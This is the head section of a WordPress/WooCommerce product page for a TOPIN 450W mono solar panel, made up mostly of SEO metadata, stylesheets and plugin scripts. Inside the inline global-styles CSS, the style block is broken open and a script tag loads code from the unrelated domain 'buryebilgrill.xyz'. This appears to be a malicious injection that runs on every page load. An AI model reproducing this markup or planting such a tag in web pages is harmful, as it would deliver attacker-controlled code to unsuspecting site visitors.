

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topinenergy.com/product/topin-mono-166mm-450w-train-2/
body_size: 25858
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js no-svg" itemscope> 
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="//gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">pc_lb_classes = [".pc_lb_trig_132"]; pc_ready_lb = [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TOPIN MONO (166mm) 450W Train 30szt - TOPIN Energy</title>
	<link rel="canonical" href="https://topinenergy.com/product/topin-mono-166mm-450w-train-2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TOPIN MONO (166mm) 450W Train 30szt - TOPIN Energy" />
	<meta property="og:description" content="Czas realizacji zamówienia - 40 dni" />
	<meta property="og:url" content="https://topinenergy.com/product/topin-mono-166mm-450w-train-2/" />
	<meta property="og:site_name" content="TOPIN Energy" />
	<meta property="article:modified_time" content="2021-04-26T08:47:09+00:00" />
	<meta property="og:image" content="https://topinenergy.com/wp-content/uploads/2021/04/TPCMC9-H72-435-4551.jpg" />
	<meta property="og:image:width" content="942" />
	<meta property="og:image:height" content="942" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://topinenergy.com/product/topin-mono-166mm-450w-train-2/","url":"https://topinenergy.com/product/topin-mono-166mm-450w-train-2/","name":"TOPIN MONO (166mm) 450W Train 30szt - TOPIN Energy","isPartOf":{"@id":"https://topinenergy.com/#website"},"primaryImageOfPage":{"@id":"https://topinenergy.com/product/topin-mono-166mm-450w-train-2/#primaryimage"},"image":{"@id":"https://topinenergy.com/product/topin-mono-166mm-450w-train-2/#primaryimage"},"thumbnailUrl":"https://topinenergy.com/wp-content/uploads/2021/04/TPCMC9-H72-435-4551.jpg","datePublished":"2021-04-05T15:27:59+00:00","dateModified":"2021-04-26T08:47:09+00:00","breadcrumb":{"@id":"https://topinenergy.com/product/topin-mono-166mm-450w-train-2/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://topinenergy.com/product/topin-mono-166mm-450w-train-2/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://topinenergy.com/product/topin-mono-166mm-450w-train-2/#primaryimage","url":"https://topinenergy.com/wp-content/uploads/2021/04/TPCMC9-H72-435-4551.jpg","contentUrl":"https://topinenergy.com/wp-content/uploads/2021/04/TPCMC9-H72-435-4551.jpg","width":942,"height":942},{"@type":"BreadcrumbList","@id":"https://topinenergy.com/product/topin-mono-166mm-450w-train-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://topinenergy.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://topinenergy.com/shop/"},{"@type":"ListItem","position":3,"name":"TOPIN MONO (166mm) 450W Train 30szt"}]},{"@type":"WebSite","@id":"https://topinenergy.com/#website","url":"https://topinenergy.com/","name":"TOPIN Energy","description":"Photovoltaic Import","publisher":{"@id":"https://topinenergy.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://topinenergy.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://topinenergy.com/#organization","name":"TOPIN Energy","url":"https://topinenergy.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://topinenergy.com/#/schema/logo/image/","url":"https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-black2.png","contentUrl":"https://topinenergy.com/wp-content/uploads/2021/02/cropped-Topin9-black2.png","width":2664,"height":1094,"caption":"TOPIN Energy"},"image":{"@id":"https://topinenergy.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="TOPIN Energy &raquo; Feed" href="https://topinenergy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TOPIN Energy &raquo; Comments Feed" href="https://topinenergy.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topinenergy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://topinenergy.com/wp-includes/css/dashicons.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icons-extra-css' href='https://topinenergy.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerceproductsdisplay-vc-main-style-css' href='https://topinenergy.com/wp-content/plugins/woocommerceproductsdisplayelementor/assets/css/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerceproductstab-vc-main-style-css' href='https://topinenergy.com/wp-content/plugins/woocommerceproductstabelementor/assets/css/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommercesaleproductsdisplay-vc-main-style-css' href='https://topinenergy.com/wp-content/plugins/woocommercesaleproductsdisplayelementor/assets/css/style.css?ver=6.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://topinenergy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://topinenergy.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://topinenergy.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.2.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://topinenergy.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://topinenergy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://topinenergy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='pdf-generator-addon-for-elementor-page-builder-css' href='https://topinenergy.com/wp-content/plugins/pdf-generator-addon-for-elementor-page-builder/public/css/pdf-generator-addon-for-elementor-page-builder-public.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='WQFSP_style-css' href='https://topinenergy.com/wp-content/plugins/quantity-field-on-shop-page-for-woocommerce/css/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://topinenergy.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='townhub-addons-css' href='https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/css/townhub-add-ons.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='townhub-addons-inline-css' type='text/css'>
@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}@media screen and (min-width: 1024px){}
</style>
<link rel='stylesheet' id='mcmp_price_per_unit_style-css' href='https://topinenergy.com/wp-content/plugins/woo-price-per-unit-pro/assets/CSS/woo-ppu-default-style.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://topinenergy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://topinenergy.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://topinenergy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://topinenergy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.8.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://topinenergy.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.8.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://topinenergy.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://topinenergy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://topinenergy.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://topinenergy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://topinenergy.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9435-css' href='https://topinenergy.com/wp-content/uploads/elementor/css/post-9435.css?ver=1687954092' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://topinenergy.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://topinenergy.com/wp-content/uploads/elementor/css/global.css?ver=1687954092' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C700%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C900&#038;display=swap&#038;subset=cyrillic%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-plugins-css' href='https://topinenergy.com/wp-content/themes/townhub/assets/css/plugins.css' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-style-css' href='https://topinenergy.com/wp-content/themes/townhub/style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='townhub-color-css' href='https://topinenergy.com/wp-content/themes/townhub/assets/css/color.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://topinenergy.com/wp-content/plugins/newsletter/style.css?ver=8.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wos-styles-css' href='https://topinenergy.com/wp-content/plugins/woo-order-splitter/css/front-style.css?ver=1769261122' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://topinenergy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='pc_fontawesome-css' href='https://topinenergy.com/wp-content/plugins/private-content/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='pc_multiselect-css' href='https://topinenergy.com/wp-content/plugins/private-content/js/multiple-select/multiple-select.css?ver=7.321' type='text/css' media='all' />
<link rel='stylesheet' id='pc_lightbox-css' href='https://topinenergy.com/wp-content/plugins/private-content/js/magnific_popup/magnific-popup.css?ver=7.321' type='text/css' media='all' />
<link rel='stylesheet' id='pc_frontend-css' href='https://topinenergy.com/wp-content/plugins/private-content/css/frontend.min.css?ver=7.321' type='text/css' media='all' />
<link rel='stylesheet' id='pc_style-css' href='https://topinenergy.com/wp-content/plugins/private-content/css/minimal.css?ver=7.321-' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.5.2" id="js-cookie-script-js"></script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.5.2" id="mo-social-login-script-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/topinenergy.com\/wp-admin\/admin-ajax.php","nonce":"ceeec45f5f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://topinenergy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="pdf-generator-addon-for-elementor-page-builder-js-extra">
/* <![CDATA[ */
var rtw_pgaepb_obj = {"ajax_url":"https:\/\/topinenergy.com\/wp-admin\/admin-ajax.php","some_thing_msg":"Some Thing Went Wrong! Please Try Again"};
/* ]]> */
</script>
